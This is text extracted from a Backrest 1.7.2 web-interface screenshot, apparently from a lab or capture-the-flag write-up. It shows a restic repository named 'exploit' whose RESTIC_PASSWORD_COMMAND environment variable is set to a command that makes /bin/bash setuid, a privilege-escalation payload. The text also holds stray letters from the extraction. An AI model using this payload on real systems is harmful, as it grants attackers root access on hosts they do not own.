 Backrest 1.7.2
Plans
Add Plan
Repositories
Add Repo
Settings
Getting Started
Ge
Check
R
P
S
S
B
a
C
a
Add Restic Repository
See backrest getting started guide for repository configuration instructions or check the restic documentation for more details about repositories.
* Repo Name: exploit
* Repository URI: /tmp
Password: exploit [Generate]
Env Vars: RESTIC_PASSWORD_COMMAND=chmod u+s /bin/bash
+ Set Environment Variable
Flags: + Set Flag
Prune Policy: Max Unused After Prune 10.00 %
Disabled Interval Hours Interval Days Cron Clock for schedule: Local UTC Last Run Time
Every month on 1 and day of... at 0
Check Policy: Read Data % 0.00 %
Disabled Interval Hours Interval Days Cron Clock for schedule: Local UTC Last Run Time
Every month on 1 and day of... at 0